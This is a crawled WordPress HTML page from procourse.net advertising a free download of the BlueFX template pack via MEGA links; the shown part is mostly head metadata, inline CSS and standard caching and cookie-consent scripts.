

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://procourse.net/bluefx-ae-templates-explainer-ppt-whiteboard-explainer/
body_size: 22977
content:
<!DOCTYPE html><html class="html" lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><title>BlueFX – AE Templates, Explainer, PPT, Whiteboard, Explainer &#8211; Procourse</title><meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script id="cookieyes" type="litespeed/javascript" data-src="https://cdn-cookieyes.com/client_data/f56143272d73b4d5c65f0874/script.js"></script><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="canonical" href="https://procourse.net/bluefx-ae-templates-explainer-ppt-whiteboard-explainer/"><meta name="description" content="&nbsp; BlueFX – AE Templates, Explainer, PPT, Whiteboard, Explainer Download G ET MEGA LINKS NOW &nbsp;"><meta property="og:title" content="BlueFX – AE Templates, Explainer, PPT, Whiteboard, Explainer &#8211; Procourse"><meta property="og:type" content="article"><meta property="og:image" content="https://procourse.net/wp-content/uploads/2021/08/bluefx-ae-templates-explainer-ppt-whiteboard-explainer-free-download-600x341-1.jpg"><meta property="og:image:width" content="600"><meta property="og:image:height" content="341"><meta property="og:image:alt" content="BlueFX-AE-Templates-Explainer-PPT-Whiteboard-Explainer-Free-Download"><meta property="og:description" content="&nbsp; BlueFX – AE Templates, Explainer, PPT, Whiteboard, Explainer Download G ET MEGA LINKS NOW &nbsp;"><meta property="og:url" content="https://procourse.net/bluefx-ae-templates-explainer-ppt-whiteboard-explainer/"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Procourse"><meta property="article:published_time" content="2021-09-04T21:44:53+05:30"><meta property="article:modified_time" content="2021-09-04T21:52:21+05:30"><meta property="og:updated_time" content="2021-09-04T21:52:21+05:30"><meta property="article:section" content="Uncategorized"><meta property="article:tag" content="BlueFX – AE Templates Explainer PPT Whiteboard Explainer download"><meta property="article:tag" content="BlueFX – AE Templates Explainer PPT Whiteboard Explainer free"><meta property="article:tag" content="BlueFX – AE Templates Explainer PPT Whiteboard Explainer free download"><meta property="article:tag" content="BlueFX – AE Templates Explainer PPT Whiteboard Explainer get"><meta property="article:tag" content="Category: Other categories"><meta property="article:tag" content="download BlueFX – AE Templates Explainer PPT Whiteboard Explainer"><meta property="article:tag" content="free BlueFX – AE Templates Explainer PPT Whiteboard Explainer"><meta property="article:tag" content="free download BlueFX – AE Templates Explainer PPT Whiteboard Explainer"><meta property="article:tag" content="get BlueFX – AE Templates Explainer PPT Whiteboard Explainer"><meta property="article:tag" content="Tags: BlueFX – AE Templates Explainer PPT Whiteboard Explainer"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:image" content="https://procourse.net/wp-content/uploads/2021/08/bluefx-ae-templates-explainer-ppt-whiteboard-explainer-free-download-600x341-1.jpg"><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Procourse &raquo; Feed" href="https://procourse.net/feed/" /><link rel="alternate" type="application/rss+xml" title="Procourse &raquo; Comments Feed" href="https://procourse.net/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Procourse &raquo; BlueFX – AE Templates, Explainer, PPT, Whiteboard, Explainer Comments Feed" href="https://procourse.net/bluefx-ae-templates-explainer-ppt-whiteboard-explainer/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://procourse.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprocourse.net%2Fbluefx-ae-templates-explainer-ppt-whiteboard-explainer%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://procourse.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprocourse.net%2Fbluefx-ae-templates-explainer-ppt-whiteboard-explainer%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa:before{content:var(--fa)}.fa-bars{--fa:"\f0c9"}.fa-angle-down{--fa:"\f107"}.fa-angle-up{--fa:"\f106"}:host,:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}:host,:root{--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free"}:host,:root{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}.icon-magnifier{font-family:"simple-line-icons";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-magnifier:before{content:""}html,body,div,span,h1,h4,a,img,i,ul,li,form,article,aside,header,nav{margin:0;padding:0;border:0;outline:0;font-size:100%;font:inherit;vertical-align:baseline;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit}article,aside,header,nav{display:block}html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,aside,header,main,nav{display:block}a img{border:0}img{max-width:100%;height:auto}html{-ms-overflow-x:hidden;overflow-x:hidden}body{font-family:"Open Sans",sans-serif;font-size:14px;line-height:1.8;color:#4a4a4a;overflow-wrap:break-word;word-wrap:break-word}body{background-color:#fff}i{font-style:italic}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;font-size:14px!important;font-weight:400;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,header,main,nav{display:block}a{background-color:#fff0}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}.container{width:1200px;max-width:90%;margin:0 auto}#wrap{position:relative}#main{position:relative}#main #content-wrap{padding-top:50px;padding-bottom:50px}.content-area{float:left;position:relative;width:72%;padding-right:30px;border-right-width:1px;border-style:solid;border-color:#f1f1f1}.widget-area{width:28%}.widget-area.sidebar-primary{float:right;padding-left:30px}.separate-layout{background-color:#f1f1f1}.separate-layout .content-area,.separate-layout .widget-area .sidebar-box{background-color:#fff;padding:30px}.separate-layout .content-area{border-right-width:0}.separate-layout .widget-area.sidebar-primary{padding-left:20px}.separate-layout #main #content-wrap{padding-top:20px;padding-bottom:20px}.separate-layout .sidebar-box{margin-bottom:20px}@media only screen and (max-width:959px){.container{max-width:90%}.content-area{float:none!important;width:100%;margin-bottom:40px;border:0}.widget-area.sidebar-primary{float:none!important;width:100%;padding:0!important;border:0}#main #content-wrap.container{width:auto!important}.separate-layout .container{max-width:95%}.separate-layout .content-area{margin-bottom:20px}.separate-layout .widget-area{padding-left:0!important;padding-right:0!important}}@media only screen and (max-width:767px){#wrap{width:100%!important}}img{max-width:100%;height:auto;vertical-align:middle}img[class*=attachment-]{height:auto}.clr:after{content:"";display:block;visibility:hidden;clear:both;zoom:1;height:0}a{color:#333}a{text-decoration:none}h1,h4{font-weight:600;margin:0 0 20px;color:#333;line-height:1.4}h1{font-size:23px}h4{font-size:17px}ul{margin:15px 0 15px 20px}li ul{margin:0 0 0 25px}form input[type=search]{display:inline-block;min-height:40px;width:100%;font-size:14px;line-height:1.8;padding:6px 12px;vertical-align:middle;background-color:#fff0;color:#333;border:1px solid #ddd;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}button[type=submit]{display:inline-block;font-family:inherit;background-color:#13aff0;color:#fff;font-size:12px;font-weight:600;text-transform:uppercase;margin:0;padding:14px 20px;border:0;text-align:center;letter-spacing:.1em;line-height:1}button::-moz-focus-inner{padding:0;border:0}#site-header{position:relative;width:100%;background-color:#fff;border-bottom:1px solid #f1f1f1;z-index:100}.no-header-border #site-header{border-bottom:none}#site-header-inner{position:relative;height:100%}#site-logo{float:left;height:100%;display:table}#site-logo #site-logo-inner{display:table-cell;vertical-align:middle;height:74px}#site-logo #site-logo-inner a{background-color:#fff0!important}#site-logo #site-logo-inner a img{width:auto;vertical-align:middle}@media only screen and (max-width:767px){#site-logo{margin-top:0px!important;margin-bottom:0px!important}}#site-navigation-wrap{float:right;position:relative;right:-15px}#site-navigation-wrap .dropdown-menu{list-style:none;margin:0;padding:0}#site-navigation-wrap .dropdown-menu>li{float:left;position:relative}#site-navigation-wrap .dropdown-menu>li>a{display:block;font-size:13px;line-height:74px;color:#555;padding:0 15px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu>li>a.site-search-toggle{letter-spacing:0}#site-navigation-wrap .dropdown-menu>li>a .nav-arrow{padding-left:6px;line-height:1}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu li.menu-item{position:relative;white-space:nowrap;white-space:normal}.sf-menu ul.sub-menu{position:absolute;visibility:hidden;top:100%;left:0;z-index:9999}.sf-menu>li{float:left}.sf-menu a.menu-link{display:block;position:relative;zoom:1}.dropdown-menu,.dropdown-menu *{margin:0;padding:0;list-style:none}.dropdown-menu .sub-menu{display:none;position:absolute;top:100%;left:0;background-color:#fff;border-top:3px solid #13aff0;min-width:180px;line-height:1;text-align:left;z-index:999;-webkit-box-shadow:0 2px 6px rgb(0 0 0/.1);-moz-box-shadow:0 2px 6px rgb(0 0 0/.1);box-shadow:0 2px 6px rgb(0 0 0/.1)}.dropdown-menu li .sub-menu li.menu-item{display:block;float:none}.dropdown-menu ul li.menu-item{display:block;border-bottom:1px solid #f1f1f1}.dropdown-menu ul li.menu-item:last-child{border-bottom:0}.dropdown-menu ul li a.menu-link{display:block;position:relative;float:none;font-size:12px;font-weight:400;line-height:1.2em;letter-spacing:.6px;padding:12px 15px;text-transform:capitalize}.dropdown-menu li a.menu-link i{padding-right:5px}.oceanwp-mobile-menu-icon{display:none;position:relative}.oceanwp-mobile-menu-icon.mobile-right{float:right}.oceanwp-mobile-menu-icon a{font-size:13px;line-height:74px;color:#555;padding-left:15px;letter-spacing:.6px}.oceanwp-mobile-menu-icon a:first-child{padding-left:0}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-text,.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text{padding-left:6px}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text{display:none}#searchform-dropdown{position:absolute;right:0;background-color:#fff;border-top:3px solid #13aff0;top:100%;padding:15px;width:260px;-webkit-box-shadow:0 2px 7px rgb(0 0 0/.1);-moz-box-shadow:0 2px 7px rgb(0 0 0/.1);box-shadow:0 2px 7px rgb(0 0 0/.1);visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0;z-index:10000}#searchform-dropdown input{display:block;background-color:#fff0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;margin:0}#mobile-dropdown{display:none;position:absolute;top:100%;left:0;width:100%;background-color:#fff;max-height:400px;overflow-y:auto;-webkit-box-shadow:0 2px 6px rgb(0 0 0/.1);-moz-box-shadow:0 2px 6px rgb(0 0 0/.1);box-shadow:0 2px 6px rgb(0 0 0/.1)}#mobile-dropdown ul{margin:0;list-style:none}#mobile-dropdown ul li{border-bottom:1px solid rgb(0 0 0/.035)}#mobile-dropdown ul li a{display:block;position:relative;padding:12px 40px;text-align:left}#mobile-dropdown ul li a i{margin-right:10px}#mobile-dropdown ul li ul{display:none;border-top:1px solid rgb(0 0 0/.035);margin-left:0;background-color:rgb(0 0 0/.02)}#mobile-dropdown ul li.search-toggle-li{display:none}#mobile-dropdown #mobile-menu-search{display:block;padding:20px 40px}#mobile-dropdown #mobile-menu-search form{position:relative}#mobile-dropdown #mobile-menu-search form input{padding:6px 45px 6px 12px!important;margin-top:0!important;-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}#mobile-dropdown #mobile-menu-search form button{display:block;position:absolute;right:10px;height:30px;line-height:30px;width:30px;padding:0;text-align:center;top:50%;margin-top:-15px;background-color:#fff0!important;color:#555;border:0}.page-header{position:relative;background-color:#f5f5f5;padding:34px 0}.page-header .container{position:relative}.page-header-title{display:block;font-size:24px;line-height:1.4em;font-weight:400;margin:0;color:#333}@media only screen and (max-width:767px){.page-header{background-attachment:initial!important}}.single .thumbnail{position:relative;margin-bottom:20px}.single .thumbnail img{width:100%}.single .entry-title{font-size:34px;padding:0 0 20px;margin:0 0 15px;border-bottom:1px solid #f1f1f1;letter-spacing:.6px}@media only screen and (max-width:480px){.single-post .entry-title{font-size:26px}}.widget-area{font-size:13px}.sidebar-box{margin-bottom:40px}.sidebar-box ul{margin:0;padding:0;list-style:none}.widget-title{display:block;line-height:1;font-size:13px;font-weight:400;color:#333;border-width:0 0 0 3px;border-style:solid;border-color:#13aff0;letter-spacing:1px;padding-left:15px;margin:0 0 20px;text-transform:capitalize}#scroll-top{display:none;opacity:0;position:fixed;right:20px;bottom:20px;width:40px;height:40px;line-height:40px;background-color:rgb(0 0 0/.4);color:#fff;font-size:18px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;text-align:center;z-index:100;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}@media only screen and (max-width:480px){#scroll-top{right:10px;bottom:10px;width:26px;height:26px;line-height:24px;font-size:14px}}#mobile-menu-search{display:none}button::-moz-focus-inner{padding:0;border:0}@media only screen and (max-width:959px){body.default-breakpoint #site-navigation-wrap{display:none}body.default-breakpoint .oceanwp-mobile-menu-icon{display:block}}.oceanwp-recent-posts li{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;position:relative;line-height:1.6;margin-top:15px;padding-top:15px;border-top:1px solid #e9e9e9}.oceanwp-recent-posts li:first-child{margin-top:0;padding-top:0;border:0}.oceanwp-recent-posts .recent-posts-thumbnail{position:relative;width:25%;min-width:68px;margin-right:4%}.oceanwp-recent-posts .recent-posts-thumbnail img{width:100%;border-radius:3px}.oceanwp-recent-posts .recent-posts-thumbnail .overlay{position:absolute;bottom:0;left:0;right:0;width:100%;height:100%;border-radius:3px;background-color:rgb(0 0 0/.2);opacity:0;text-align:center}.oceanwp-recent-posts .recent-posts-details{width:100%}.oceanwp-recent-posts .recent-posts-title{font-weight:500;letter-spacing:.4px}.oceanwp-recent-posts .recent-posts-info{display:block;color:#aaa;margin-top:6px;font-size:10px;line-height:1.2;text-transform:uppercase;letter-spacing:.2px}.oceanwp-recent-posts .recent-posts-info .sep{padding:0 3px}.oceanwp-recent-posts .recent-posts-date,.oceanwp-recent-posts .recent-posts-comments{display:inline-block}.oceanwp-recent-posts .recent-posts-comments a{color:#999}@media only screen and (max-width:959px){.oceanwp-recent-posts .recent-posts-thumbnail{width:15%;margin-right:3%}}@media only screen and (max-width:480px){.oceanwp-recent-posts .recent-posts-thumbnail{width:25%;margin-right:4%}}button[type="submit"]{background-color:#ffaf26}.widget-title{border-color:#ffaf26}#searchform-dropdown{border-color:#ffaf26}.dropdown-menu .sub-menu{border-color:#ffaf26}body button[type="submit"],body button{background-color:#ffaf26}body button[type="submit"],body button{border-color:#fff}.page-header .page-header-title{color:#0c0c0c}button[type="submit"],button{border-style:solid}button[type="submit"],button{border-width:1px}form input[type="search"]{border-style:solid}form input[type="search"]{border-radius:3px}#scroll-top{background-color:#ffaf26}.page-header{padding:25px 0 25px 0}#site-logo #site-logo-inner{height:100px}#site-navigation-wrap .dropdown-menu>li>a,.oceanwp-mobile-menu-icon a{line-height:100px}#site-logo #site-logo-inner a img{max-width:231px}#site-header #site-logo #site-logo-inner a img{max-height:50px}.page-header{background-color:#ffaf26}body{font-size:15px;line-height:1.8}h1,h4,.widget-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h4{font-size:17px;line-height:1.4}.page-header .page-header-title{font-size:32px;line-height:1.4}#site-navigation-wrap .dropdown-menu>li>a,.oceanwp-mobile-menu-icon a{font-size:15px}.dropdown-menu ul li a.menu-link{font-size:12px;line-height:1.2;letter-spacing:.6px}#mobile-dropdown ul li a{font-size:15px;line-height:1.8}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}.fa{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-bars:before{content:""}.fa-angle-up:before{content:""}.fa-angle-down:before{content:""}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://procourse.net/wp-content/litespeed/ucss/4013bae997deaaaa1861a7e5c7c70bc6.css?ver=7d7e5" /><script data-optimized="1" type="litespeed/javascript" data-src="https://procourse.net/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='wp-block-library-theme-inline-css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 